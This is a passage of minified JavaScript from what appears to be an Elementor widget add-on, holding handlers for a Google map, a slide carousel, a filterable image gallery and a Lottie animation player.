ers":[{"color":"black"}]},{"featureType":"transit.station.airport","elementType":"geometry.fill","stylers":[{"color":"#cfb2db"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#a2daf2"}]}]'};void 0!==u[p]&&(f=JSON.parse(u[p])),"drop"===o?o=google.maps.Animation.DROP:"bounce"===o&&(o=google.maps.Animation.BOUNCE),function(){a.center=new google.maps.LatLng(r[0][0],r[0][1]),a.styles=f,!1===a.gestureHandling&&(a.gestureHandling="none");const e=new google.maps.Map(l,a);var t=new google.maps.InfoWindow;for(let l=0;l<r.length;l++){var p=r[l][0],u=r[l][1],d=r[l][2],g=r[l][3],b=r[l][4],v=r[l][5],h=r[l][6],w=r[l][7],x=r[l][8],k="";if(void 0===r[l])return;if(0!==p.length&&0!==u.length){"custom"===v&&(k={url:h},isNaN(w)||(k.scaledSize=new google.maps.Size(w,w),k.origin=new google.maps.Point(0,0),k.anchor=new google.maps.Point(w/2,w)));let a=new google.maps.Marker({position:new google.maps.LatLng(p,u),map:e,animation:o,title:g,icon:k});if(r.length>1&&T.extend(a.position),m[l]=a,d&&"iw_open"==x){var _='<div class="rael-google-map__info-window-content"><div class="rael-google-map__info-window-title">'+g+"</div>";d&&0!==b.length&&(_+='<div class="rael-google-map__info-window-description">'+b+"</div>"),_+="</div>";t="";if(""!==y)t=new google.maps.InfoWindow({content:_,maxWidth:+y});else t=new google.maps.InfoWindow({content:_});t.open(e,a)}google.maps.event.addListener(e,"click",function(e){return function(){e.close()}}(t)),d&&""!==r[l][3]&&google.maps.event.addListener(a,"click",function(t,l){return function(){var a=new google.maps.InfoWindow,o='<div class="rael-google-map__info-window-content"><div class="rael-google-map__info-window-title">'+r[l][3]+"</div>";if(d&&0!==b.length&&(o+='<div class="rael-google-map__info-window-description">'+r[l][4]+"</div>"),o+="</div>",a.setContent(o),""!==y){var s={maxwidth:y=+y};a.setOptions({options:s})}a.open(e,t)}}(a,l))}}if(r.length>1){"center"==i&&e.fitBounds(T);var L=google.maps.event.addListener(e,"idle",(function(){e.setZoom(a.zoom),google.maps.event.removeListener(L)}))}var O={imagePath:"https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m"};c=""===n?O:Object.assign({},O,n);var F=google.maps.event.addListener(e,"idle",(function(){if(0<m.length&&s)new MarkerClusterer(e,m,c);google.maps.event.removeListener(F)}))}()}};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-google-map.default",l)}))}});!function(e){var t={};function i(s){if(t[s])return t[s].exports;var r=t[s]={i:s,l:!1,exports:{}};return e[s].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=t,i.d=function(e,t,s){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:s})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(s,r,function(t){return e[t]}.bind(null,r));return s},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=22)}({0:function(e,t){var i;i=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{mainSwiper:".elementor-main-swiper",swiperSlide:".swiper-slide"},slidesPerView:{desktop:3,tablet:2,mobile:1}}),getDefaultElements(){var e=this.getSettings("selectors"),t={$mainSwiper:this.$element.find(e.mainSwiper)};return t.$mainSwiperSlides=t.$mainSwiper.find(e.swiperSlide),t},getSlidesCount(){return this.elements.$mainSwiperSlides.length},getInitialSlide(){var e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0},getEffect(){return this.getElementSettings("rael_effect")},getDeviceSlidesPerView(e){var t="rael_slides_per_view"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||this.getSettings("slidesPerView")[e])},getSlidesPerView(e){return"slide"===this.getEffect()?this.getDeviceSlidesPerView(e):1},getDesktopSlidesPerView(){return this.getSlidesPerView("desktop")},getTabletSlidesPerView(){return this.getSlidesPerView("tablet")},getMobileSlidesPerView(){return this.getSlidesPerView("mobile")},getDeviceSlidesToScroll(e){var t="rael_slides_to_scroll"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||1)},getSlidesToScroll(e){return"slide"===this.getEffect()?this.getDeviceSlidesToScroll(e):1},getDesktopSlidesToScroll(){return this.getSlidesToScroll("desktop")},getTabletSlidesToScroll(){return this.getSlidesToScroll("tablet")},getMobileSlidesToScroll(){return this.getSlidesToScroll("mobile")},getSpaceBetween(e){var t="rael_space_between";return e&&"desktop"!==e&&(t+="_"+e),this.getElementSettings(t).size||0},getSwiperOptions(){var e=this.getElementSettings();"progress"===e.rael_pagination&&(e.rael_pagination="progressbar");var t={grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:this.getDesktopSlidesPerView(),slidesPerGroup:this.getDesktopSlidesToScroll(),spaceBetween:this.getSpaceBetween(),loop:"yes"===e.rael_loop,speed:e.rael_speed,effect:this.getEffect(),preventClicksPropagation:!1,slideToClickedSlide:!0,handleElementorBreakpoints:!0};if(e.rael_show_arrows&&(t.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),e.rael_pagination&&(t.pagination={el:".swiper-pagination",type:e.rael_pagination,clickable:!0}),"cube"!==this.getEffect()){var i={},s=elementorFrontend.config.breakpoints;i[s.lg-1]={slidesPerView:this.getTabletSlidesPerView(),slidesPerGroup:this.getTabletSlidesToScroll(),spaceBetween:this.getSpaceBetween("tablet")},i[s.md-1]={slidesPerView:this.getMobileSlidesPerView(),slidesPerGroup:this.getMobileSlidesToScroll(),spaceBetween:this.getSpaceBetween("mobile")},t.breakpoints=i}return!this.isEdit&&e.rael_autoplay&&(t.autoplay={delay:e.rael_autoplay_speed,disableOnInteraction:!!e.rael_pause_on_interaction}),t},updateSpaceBetween(e,t){var i=t.match("rael_space_between_(.*)"),s=i?i[1]:"desktop",r=this.getSpaceBetween(s),l=elementorFrontend.config.breakpoints;if("desktop"!==s){var n={tablet:l.lg-1,mobile:l.md-1};e.params.breakpoints[n[s]].spaceBetween=r}else e.originalParams.spaceBetween=r;e.params.spaceBetween=r,e.update()},onInit(){var e=this;elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);var t=this.getElementSettings();this.Swipers={},1>=this.getSlidesCount()||(this.Swipers.main=new RAELSwiper(this.elements.$mainSwiper,this.getSwiperOptions()),this.elements.$mainSwiper.data("swiper",this.Swipers.main),t.rael_pause_on_hover&&this.elements.$mainSwiper.on({mouseenter:function(){e.Swipers.main.autoplay.stop()},mouseleave:function(){e.Swipers.main.autoplay.start()}}))},onElementChange(e){1>=this.getSlidesCount()||(0===e.indexOf("width")&&this.Swipers.main.update(),0===e.indexOf("rael_space_between")&&this.updateSpaceBetween(this.Swipers.main,e))},onEditSettingsChange(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&this.Swipers.main.slideToLoop(this.getEditSettings("activeItemIndex")-1)}}),e.exports=i},22:function(e,t,i){"use strict";i.r(t);var s=i(0),r=i.n(s);class l extends r.a{getDefaultSettings(){return{selectors:{gallery:".gallery-carousel",slide:".swiper-slide",slideBackground:".swiper-slide-bg",slideInnerContents:".swiper-slide-contents",activeSlide:".swiper-slide-active",activeDuplicate:".swiper-slide-duplicate-active"},classes:{animated:"animated",kenBurnsActive:"elementor-ken-burns--active"},attributes:{dataSliderOptions:"slider_options",dataAnimation:"animation"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$gallery:this.$element.find(e.gallery)};return t.$raelSwiperSlides=t.$gallery.find(e.slide),t}getSlidesCount(){return this.elements.$raelSwiperSlides.length}getInitialSlide(){const e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0}getDeviceSlidesPerView(e){var t="desktop"===e?"":"_"+e,i=+this.getElementSettings()["rael_images_to_show"+t];switch(e){case"desktop":i=i||4;break;case"tablet":i=i||3;break;case"mobile":i=i||2}return Math.min(this.getSlidesCount(),i)}getDeviceSlidesToScroll(e){var t="desktop"===e?"":"_"+e,i=+this.getElementSettings()["rael_images_to_scroll"+t];return i=i||1,Math.min(this.getSlidesCount(),i)}getSwiperSettings(){const e=this.getElementSettings(),t={grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:this.getDeviceSlidesPerView("mobile"),slidesPerGroup:this.getDeviceSlidesToScroll("mobile"),loop:"yes"===e.rael_infinite_loop,speed:e.rael_transition_speed,observeParents:!0,observer:!0,breakpoints:{768:{slidesPerView:this.getDeviceSlidesPerView("tablet"),slidesPerGroup:this.getDeviceSlidesToScroll("tablet")},1024:{slidesPerView:this.getDeviceSlidesPerView("desktop"),slidesPerGroup:this.getDeviceSlidesToScroll("desktop")}},on:{slideChange:()=>{this.handleKenBurns()}}},i="arrows"===e.rael_navigation||"both"===e.rael_navigation,s="dots"===e.rael_navigation||"both"===e.rael_navigation;return i&&(t.navigation={prevEl:".carousel-button-prev",nextEl:".carousel-button-next"}),s&&(t.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),"yes"===e.rael_autoplay&&(t.autoplay={delay:e.rael_autoplay_speed,pauseOnMouseEnter:!!e.rael_pause_on_hover}),!0===t.loop&&(t.loopedSlides=this.getSlidesCount()),"fade"===t.effect&&(t.fadeEffect={crossFade:!0}),t}handleKenBurns(){const e=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(e.classes.kenBurnsActive),this.activeItemIndex=this.swipers.gallery?this.swipers.gallery.activeIndex:this.getInitialSlide(),this.swipers.gallery?this.$activeImageBg=jQuery(this.swipers.gallery.slides[this.activeItemIndex]).children(e.selectors.slideBackground):this.$activeImageBg=jQuery(this.elements.$raelSwiperSlides[0]).children(e.selectors.slideBackground),this.$activeImageBg.addClass(e.classes.kenBurnsActive)}initSingleSlideAnimations(){const e=this.getSettings(),t=this.elements.$gallery.data(e.attributes.dataAnimation);this.elements.$gallery.find(e.selectors.slideBackground).addClass(e.classes.kenBurnsActive),t&&this.elements.$gallery.find(e.selectors.slideInnerContents).addClass(e.classes.animated+" "+t)}initSlider(){const e=this.elements.$gallery,t=this.getSettings(),i=this.getElementSettings(),s=e.data(t.attributes.dataAnimation);e.length&&(this.swipers={},1>=this.getSlidesCount()||(this.swipers.gallery=new RAELSwiper(e,this.getSwiperSettings()),e.data("swiper",this.swipers.gallery),this.handleKenBurns(),"yes"===i.rael_pause_on_hover&&this.elements.$gallery.on({mouseenter:()=>{this.swipers.gallery.autoplay.stop()},mouseleave:()=>{this.swipers.gallery.autoplay.start()}}),s&&(this.swipers.gallery.on("slideChangeTransitionStart",(function(){e.find(t.selectors.slideInnerContents).removeClass(t.classes.animated+" "+s).hide()})),this.swipers.gallery.on("slideChangeTransitionEnd",(function(){e.find(t.selectors.slideInnerContents).show().addClass(t.classes.animated+" "+s)})))))}onInit(...e){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),2>this.getSlidesCount()?this.initSingleSlideAnimations():this.initSlider()}onElementChange(e){1>=this.getSlidesCount()||0===e.indexOf("width")&&this.swipers.gallery.update()}onEditSettingsChange(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&this.swipers.gallery.slideToLoop(this.getEditSettings("activeItemIndex")-1)}}jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-image-gallery.default",(function(e,t){var i=window.location.hash.substring(1),s=new RegExp("^[\\w\\-]+$").test(i),r=!1;if(void 0!==e){elementorFrontend.isEditMode()&&(r=!0);var l=e.find(".rael-img-justified-wrap"),n=l.data("rowheight"),a=l.data("lastrow"),o=e.find(".rael-filters-dropdown-list"),d=e.find(".rael-image-lightbox-wrap"),g=[],p="rael-fancybox-gallery-"+e.data("id");if(d.length>0&&(g=JSON.parse(d.attr("data-lightbox_actions"))),e.find('[data-fancybox="rael-gallery"]').fancybox({buttons:g,animationEffect:"fade",baseClass:p}),l.length>0&&l.imagesLoaded((function(){})).done((function(e){l.justifiedGallery({rowHeight:n,lastRow:a,selector:"div",waitThumbnailsLoad:!0})})),t("html").click((function(){o.removeClass("show-list")})),e.on("click",".rael-filters-dropdown-button",(function(e){e.stopPropagation(),o.addClass("show-list")})),!r){var c=e.find(".rael-img-grid-masonry-wrap");if(c.length<1)return;if(!c.hasClass("rael-masonry")&&!c.hasClass("rael-cat-filters"))return;var u="fitRows";c.hasClass("rael-masonry")&&(u="masonry");var h,f=e.find(".rael-masonry-filters"),S="*";if(""!==i&&s){var m=f.find("[data-filter='."+i.toLowerCase()+"']");m.length>0&&(S="."+i.toLowerCase(),m.siblings().removeClass("rael-current"),m.addClass("rael-current"))}if(f.length>0)""!==(y=f.attr("data-default"))&&(S=y,(h=f.find('[data-filter="'+y+'"]')).length>0&&(h.siblings().removeClass("rael-current"),h.addClass("rael-current")));if(l.length>0)l.imagesLoaded((function(){})).done((function(e){l.justifiedGallery({filter:S,rowHeight:n,lastRow:a,selector:"div"})}));else{var w={filter:S,itemSelector:".rael-grid-item",percentPosition:!0,layoutMode:u,hiddenStyle:{opacity:0}},v={};e.imagesLoaded((function(e){v=c.isotope(w)}))}if(e.on("click",".rael-masonry-filter",(function(){var i=t(this),s=i.attr("data-filter");if(i.siblings().removeClass("rael-current"),i.addClass("rael-current"),"*"===s?e.find(".rael-img-gallery-wrap").data("filter-default"):s.substr(1),e.find(".rael-masonry-filters").data("default"))var r=e.find(".rael-masonry-filters").data("default");else r="."+e.find(".rael-img-gallery-wrap").data("filter-default");var o=e.find(".rael-current").text();o=o.substring(r.length-1,o.length),e.find(".rael-filters-dropdown-button").text(o),l.length>0?l.justifiedGallery({filter:s,rowHeight:n,lastRow:a,selector:"div"}):v.isotope({filter:s})})),e.find(".rael-masonry-filters").data("default"))var y=e.find(".rael-masonry-filters").data("default");else y="."+e.find(".rael-img-gallery-wrap").data("filter-default");var b=e.find(".rael-current").text();b=b.substring(y.length-1,b.length),e.find(".rael-filters-dropdown-button").text(b)}}}));elementorFrontend.hooks.addAction("frontend/element_ready/rael-image-gallery.default",e=>{elementorFrontend.elementsHandler.addHandler(l,{$element:e})})}))}});!function(t){var e={};function i(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,function(e){return t[e]}.bind(null,o));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=37)}({37:function(t,e){var i;i=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{container:".rael-lottie__container",containerLink:".rael-lottie__container-link",animation:".rael-lottie__animation",caption:".rael-lottie__caption"},classes:{caption:"rael-lottie__caption"}}),getDefaultElements(){var t=this.getSettings().selectors;return{$widgetWrapper:this.$element,$container:this.$element.find(t.container),$containerLink:this.$element.find(t.containerLink),$animation:this.$element.find(t.animation),$caption:this.$element.find(t.caption),$sectionParent:this.$element.closest(".elementor-section"),$columnParent:this.$element.closest(".elementor-column")}},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.lottie=null,this.state={isAnimationScrollUpdateNeededOnFirstLoad:!0,isNewLoopCycle:!1,isInViewport:!1,loop:!1,animationDirection:"forward",currentAnimationTrigger:"",effectsRelativeTo:"",hoverOutMode:"",hoverArea:"",caption:"",playAnimationCount:0,animationSpeed:0,linkTimeout:0,viewportOffset:{start:0,end:100}},this.intersectionObservers={animation:{observer:null,element:null},lazyload:{observer:null,element:null}},this.animationFrameRequest={timer:null,lastScrollY:0},this.listeners={collection:[],elements:{$widgetArea:{triggerAnimationHoverIn:null,triggerAnimationHoverOut:null},$container:{triggerAnimationClick:null}}},this.initLottie()},initLottie(){this.getLottieSettings().rael_lottie_lazyload?this.lazyloadLottie():this.generateLottie()},lazyloadLottie(){var t=this;this.intersectionObservers.lazyload.observer=elementorModules.utils.Scroll.scrollObserver({offset:"0px 0px ".concat(200,"px"),callback:function(e){e.isInViewport&&(t.generateLottie(),t.intersectionObservers.lazyload.observer.unobserve(t.intersectionObservers.lazyload.element))}}),this.intersectionObservers.lazyload.element=this.elements.$container[0],this.intersectionObservers.lazyload.observer.observe(this.intersectionObservers.lazyload.element)},generateLottie(){this.createLottieInstance(),this.setLottieEvents()},createLottieInstance(){var t=this.getLottieSettings();this.lottie=bodymovin.loadAnimation({container:this.elements.$animation[0],path:this.getAnimationPath(),renderer:t.rael_lottie_renderer,autoplay:!1,name:"rael-lottie-widget"}),this.elements.$animation.data("lottie",this.lottie)},getAnimationPath(){var t,e,i=this.getLottieSettings();return(null===(t=i.rael_lottie_source_json)||void 0===t?void 0:t.url)&&"json"===i.rael_lottie_source_json.url.toLowerCase().substr(-4)?i.rael_lottie_source_json.url:(null===(e=i.rael_lottie_source_external_url)||void 0===e?void 0:e.url)?i.rael_lottie_source_external_url.url:""},setCaption(){var t=this.getLottieSettings();("external_url"===t.rael_lottie_source||"media_file"===t.rael_lottie_source&&"custom"===t.rael_lottie_caption_source)&&this.getCaptionElement().text(t.rael_lottie_caption)},getCaptionElement(){if(!this.elements.$caption.length){var t=this.getSettings().classes;return this.elements.$caption=jQuery("<p>",{class:t.caption}),this.elements.$container.append(this.elements.$caption),this.elements.$caption}return this.elements.$caption},setLottieEvents(){var t=this;this.lottie.addEventListener("DOMLoaded",(function(){return t.onLottieDomLoaded()})),this.lottie.addEventListener("complete",(function(){return t.onComplete()}))},saveInitialValues(){var t,e=this.getLottieSettings();this.lottie.__initialTotalFrames=this.lottie.totalFrames,this.lottie.__initialFirstFrame=this.lottie.firstFrame,this.state.currentAnimationTrigger=e.rael_lottie_trigger,this.state.effectsRelativeTo=e.rael_lottie_effects_relative_to,this.state.viewportOffset.start=e.rael_lottie_viewport?e.rael_lottie_viewport.sizes.start:0,this.state.viewportOffset.end=e.rael_lottie_viewport?e.rael_lottie_viewport.sizes.end:100,this.state.animationSpeed=null===(t=e.rael_lottie_animation_play_speed)||void 0===t?void 0:t.size,this.state.linkTimeout=e.rael_lottie_link_timeout,this.state.caption=e.rael_lottie_caption,this.state.loop=e.rael_lottie_loop},setAnimationFrame(){var t=this.getAnimationFrames();t.first=t.first-this.lottie.__initialFirstFrame,this.lottie.goToAndStop(t.first,!0)},initAnimationTrigger(){switch(this.getLottieSettings().rael_lottie_trigger){case"none":this.playLottie();break;case"viewport":this.playAnimationWhenArrivingToViewport();break;case"scroll":this.playAnimationWhenBindToScroll();break;case"on_click":this.bindAnimationClickEvents();break;case"on_hover":this.bindAnimationHoverEvents()}},playAnimationWhenArrivingToViewport(){var t=this,e=this.getOffset();this.intersectionObservers.animation.observer=elementorModules.utils.Scroll.scrollObserver({offset:"".concat(e.end,"% 0% ").concat(e.start,"%"),callback:function(e){e.isInViewport?(t.state.isInViewport=!0,t.playLottie()):(t.state.isInViewport=!1,t.lottie.pause())}}),this.intersectionObservers.animation.element=this.elements.$widgetWrapper[0],this.intersectionObservers.animation.observer.observe(this.intersectionObservers.animation.element)},getOffset(){var t=this.getLottieSettings();return{start:-t.rael_lottie_viewport.sizes.start||0,end:-(100-t.rael_lottie_viewport.sizes.end)||0}},playAnimationWhenBindToScroll(){var t=this,e=this.getLottieSettings(),i=this.getOffset();this.intersectionObservers.animation.observer=elementorModules.utils.Scroll.scrollObserver({offset:"".concat(i.end,"% 0% ").concat(i.start,"%"),callback:function(e){return t.onLottieIntersection(e)}}),this.intersectionObservers.animation.element="viewport"===e.rael_lottie_effects_relative_to?this.elements.$widgetWrapper[0]:document.documentElement,this.intersectionObservers.animation.observer.observe(this.intersectionObservers.animation.element)},updateAnimationByScrollPosition(){var t;t="page"===this.getLottieSettings().rael_lottie_effects_relative_to?this.getLottiePagePercentage():"fixed"===this.getCurrentDeviceSetting("_position")?this.getLottieViewportHeightPercentage():this.getLottieViewportPercentage();var e=this.getFrameNumberByPercent(t);e-=this.lottie.__initialFirstFrame,this.lottie.goToAndStop(e,!0)},getLottieViewportPercentage(){return elementorModules.utils.Scroll.getElementViewportPercentage(this.elements.$widgetWrapper,this.getOffset())},getLottiePagePercentage(){return elementorModules.utils.Scroll.getPageScrollPercentage(this.getOffset())},getLottieViewportHeightPercentage(){return elementorModules.utils.Scroll.getPageScrollPercentage(this.getOffset(),window.innerHeight)},getFrameNumberByPercent(t){var e=this.getAnimationFrames();return t=Math.min(100,Math.max(0,t)),e.first+(e.last-e.first)*t/100},getAnimationFrames(){var t=this.getLottieSettings(),e=this.getAnimationCurrentFrame(),i=this.getAnimationRange().start,n=this.getAnimationRange().end,o=this.lottie.__initialFirstFrame,r=0===this.lottie.__initialFirstFrame?this.lottie.__initialTotalFrames:this.lottie.__initialFirstFrame+this.lottie.__initialTotalFrames;return i&&i>o&&(o=i),n&&n<r&&(r=n),this.state.isNewLoopCycle||"scroll"===t.rael_lottie_trigger||(o=i&&i>e?i:e),"backward"===this.state.animationDirection&&this.isReverseMode()&&(o=e,r=i&&i>this.lottie.__initialFirstFrame?i:this.lottie.__initialFirstFrame),{first:o,last:r,current:e,total:this.lottie.__initialTotalFrames}},getAnimationRange(){var t=this.getLottieSettings();return{start:this.getInitialFrameNumberByPercent(t.rael_lottie_start_point.size),end:this.getInitialFrameNumberByPercent(t.rael_lottie_end_point.size)}},getInitialFrameNumberByPercent(t){return t=Math.min(100,Math.max(0,t)),this.lottie.__initialFirstFrame+(this.lottie.__initialTotalFrames-this.lottie.__initialFirstFrame)*t/100},getAnimationCurrentFrame(){return 0===this.lottie.firstFrame?this.lottie.currentFrame:this.lottie.firstFrame+this.lottie.currentFrame},setLinkTimeout(){var t,e=this,i=this.getLottieSettings();"on_click"===i.rael_lottie_trigger&&(null===(t=i.rael_lottie_custom_link)||void 0===t?void 0:t.url)&&i.rael_lottie_link_timeout&&this.elements.$containerLink.on("click",(function(t){t.preventDefault(),e.isEdit||setTimeout((function(){var t="on"===i.rael_lottie_custom_link.is_external?"_blank":"_self";window.open(i.rael_lottie_custom_link.url,t)}),i.rael_lottie_link_timeout)}))},bindAnimationClickEvents(){var t=this;this.listeners.elements.$container.triggerAnimationClick=function(){t.playLottie()},this.addSessionEventListener(this.elements.$container,"click",this.listeners.elements.$container.triggerAnimationClick)},getLottieSettings(){var t=this.getElementSettings();return{...t,rael_lottie_lazyload:"yes"===t.rael_lottie_lazyload,rael_lottie_loop:"yes"===t.rael_lottie_loop}},playLottie(){var t=this.getAnimationFrames();this.lottie.stop(),this.lottie.playSegments([t.first,t.last],!0),this.state.isNewLoopCycle=!1},bindAnimationHoverEvents(){this.createAnimationHoverInEvents(),this.createAnimationHoverOutEvents()},createAnimationHoverInEvents(){var t=this,e=this.getLottieSettings(),i=this.getHoverAreaElement();this.state.hoverArea=e.rael_lottie_hover_area,this.listeners.elements.$widgetArea.triggerAnimationHoverIn=function(){t.state.animationDirection="forward",t.playLottie()},this.addSessionEventListener(i,"mouseenter",this.listeners.elements.$widgetArea.triggerAnimationHoverIn)},addSessionEventListener(t,e,i){t.on(e,i),this.listeners.collection.push({$el:t,event:e,callback:i})},createAnimationHoverOutEvents(){var t=this,e=this.getLottieSettings(),i=this.getHoverAreaElement();"pause"!==e.rael_lottie_on_hover_out&&"reverse"!==e.rael_lottie_on_hover_out||(this.state.hoverOutMode=e.rael_lottie_on_hover_out,this.listeners.elements.$widgetArea.triggerAnimationHoverOut=function(){"pause"===e.rael_lottie_on_hover_out?t.lottie.pause():(t.state.animationDirection="backward",t.playLottie())},this.addSessionEventListener(i,"mouseleave",this.listeners.elements.$widgetArea.triggerAnimationHoverOut))},getHoverAreaElement(){var t=this.getLottieSettings();return"section"===t.rael_lottie_hover_area?this.elements.$sectionParent:"column"===t.rael_lottie_hover_area?this.elements.$columnParent:this.elements.$container},setLoopOnAnimationComplete(){var t=this.getLottieSettings();this.state.isNewLoopCycle=!0,t.rael_lottie_loop&&!this.isReverseMode()?this.setLoopWhenNotReverse():t.rael_lottie_loop&&this.isReverseMode()?this.setReverseAnimationOnLoop():!t.rael_lottie_loop&&this.isReverseMode()&&this.setReverseAnimationOnSingleTrigger()},isReverseMode(){var t=this.getLottieSettings();return"yes"===t.rael_lottie_reverse_animation||"reverse"===t.rael_lottie_on_hover_out&&"backward"===this.state.animationDirection},setLoopWhenNotReverse(){var t=this.getLottieSettings();t.rael_lottie_loop_times>0?(this.state.playAnimationCount++,this.state.playAnimationCount<t.rael_lottie_loop_times?this.playLottie():this.state.playAnimationCount=0):this.playLottie()},setReverseAnimationOnLoop(){var t=this.getLottieSettings();!t.rael_lottie_loop_times||this.state.playAnimationCount<t.rael_lottie_loop_times?(this.state.animationDirection="forward"===this.state.animationDirection?"backward":"forward",this.playLottie(),"backward"===this.state.animationDirection&&this.state.playAnimationCount++):(this.state.playAnimationCount=0,this.state.animationDirection="forward")},setReverseAnimationOnSingleTrigger(){this.state.playAnimationCount<1?(this.state.playAnimationCount++,this.state.animationDirection="backward",this.playLottie()):this.state.playAnimationCount>=1&&"forward"===this.state.animationDirection?(this.state.animationDirection="backward",this.playLottie()):(this.state.playAnimationCount=0,this.state.animationDirection="forward")},setAnimationSpeed(){var t=this.getLottieSettings();t.rael_lottie_animation_play_speed&&this.lottie.setSpeed(t.rael_lottie_animation_play_speed.size)},onElementChange(){this.updateLottieValues(),this.resetAnimationTrigger()},updateLottieValues(){var t,e=this,i=this.getLottieSettings();[{sourceVal:null===(t=i.rael_lottie_play_speed)||void 0===t?void 0:t.size,stateProp:"animationSpeed",callback:function(){return e.setAnimationSpeed()}},{sourceVal:i.rael_lottie_link_timeout,stateProp:"linkTimeout",callback:function(){return e.setLinkTimeout()}},{sourceVal:i.rael_lottie_caption,stateProp:"caption",callback:function(){return e.setCaption()}},{sourceVal:i.rael_lottie_effects_relative_to,stateProp:"effectsRelativeTo",callback:function(){return e.updateAnimationByScrollPosition()}},{sourceVal:i.rael_lottie_loop,stateProp:"loop",callback:function(){return e.onLoopStateChange()}}].forEach((function(t){void 0!==t.sourceVal&&t.sourceVal!==e.state[t.stateProp]&&(e.state[t.stateProp]=t.sourceVal,t.callback())}))},onLoopStateChange(){var t="viewport"===this.state.currentAnimationTrigger&&this.state.isInViewport;this.state.loop&&(t||"none"===this.state.currentAnimationTrigger)&&this.playLottie()},resetAnimationTrigger(){var t=this.getLottieSettings(),e=t.rael_lottie_trigger!==this.state.currentAnimationTrigger,i=!!t.rael_lottie_viewport&&this.isViewportOffsetChange(),n=!!t.rael_lottie_on_hover_out&&this.isHoverOutModeChange(),o=!!t.rael_lottie_hover_area&&this.isHoverAreaChange();(e||i||n||o)&&(this.removeAnimationFrameRequests(),this.removeObservers(),this.removeEventListeners(),this.initAnimationTrigger())},isViewportOffsetChange(){var t=this.getLottieSettings(),e=t.rael_lottie_viewport.sizes.start!==this.state.viewportOffset.start,i=t.rael_lottie_viewport.sizes.end!==this.state.viewportOffset.end;return e||i},isHoverOutModeChange(){return this.getLottieSettings().rael_lottie_on_hover_out!==this.state.hoverOutMode},isHoverAreaChange(){return this.getLottieSettings().rael_lottie_hover_area!==this.state.hoverArea},removeEventListeners(){this.listeners.collection.forEach((function(t){t.$el.off(t.event,null,t.callback)}))},removeObservers(){for(var t in this.intersectionObservers)this.intersectionObservers[t].observer&&this.intersectionObservers[t].element&&this.intersectionObservers[t].observer.unobserve(this.intersectionObservers[t].element)},removeAnimationFrameRequests(){cancelAnimationFrame(this.animationFrameRequest.timer)},onLottieDomLoaded(){this.saveInitialValues(),this.setAnimationSpeed(),this.setLinkTimeout(),this.setCaption(),this.setAnimationFirstFrame(),this.initAnimationTrigger()},onComplete(){this.setLoopOnAnimationComplete()},onLottieIntersection(t){var e=this;if(t.isInViewport)this.state.isAnimationScrollUpdateNeededOnFirstLoad&&(this.state.isAnimationScrollUpdateNeededOnFirstLoad=!1,this.updateAnimationByScrollPosition()),this.animationFrameRequest.timer=requestAnimationFrame((function(){return e.onAnimationFrameRequest()}));else{var i=this.getAnimationFrames(),n="up"===t.intersectionScrollDirection?i.first:i.last;this.state.isAnimationScrollUpdateNeededOnFirstLoad=!1,cancelAnimationFrame(this.animationFrameRequest.timer),this.lottie.goToAndStop(n,!0)}},setAnimationFirstFrame(){var t=this.getAnimationFrames();t.first=t.first-this.lottie.__initialFirstFrame,this.lottie.goToAndStop(t.first,!0)},onAnimationFrameRequest(){var t=this;window.scrollY!==this.animationFrameRequest.lastScrollY&&(this.updateAnimationByScrollPosition(),this.animationFrameRequest.lastScrollY=window.scrollY),this.animationFrameRequest.timer=requestAnimationFrame((function(){return 